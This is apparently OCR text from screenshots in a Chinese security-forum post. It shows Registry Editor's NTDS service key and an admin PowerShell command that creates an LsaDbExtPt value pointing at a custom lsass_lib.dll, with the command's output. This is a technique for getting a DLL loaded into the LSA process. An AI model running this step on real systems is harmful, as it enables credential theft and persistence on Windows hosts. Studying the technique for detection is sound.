 计算机\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\NTDS
NdisTapi
Ndisuio
NdisVirtualBus
NdisWan
ndiswanlegacy
NDKPing
ndproxy
Ndu
NetAdapterCx
NetBIOS
NetbiosSmb
NetBT
Netlogon
Netman
netprofm
NetSetupSvc
NetTcpPortSharing
netvsc
名称 类型 数据
(默认) REG_SZ (数值未设置)
LsaDbExtPt REG_SZ C:\Users\axingg\Desktop\lsass_lib.dll
管理员: 命令提示符
Microsoft Windows [版本 10.0.19044.2251]
(c) Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>powershell.exe New-ItemProperty -Path HKLM:\SYSTEM\CurrentControlSet\Services\NTDS -Name LsaDbExtPt
-Value "C:\Users\axingg\Desktop\lsass_lib.dll"
LsaDbExtPt : C:\Users\axingg\Desktop\lsass_lib.dll
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\NTDS
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services
PSChildName : NTDS
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry
先知社区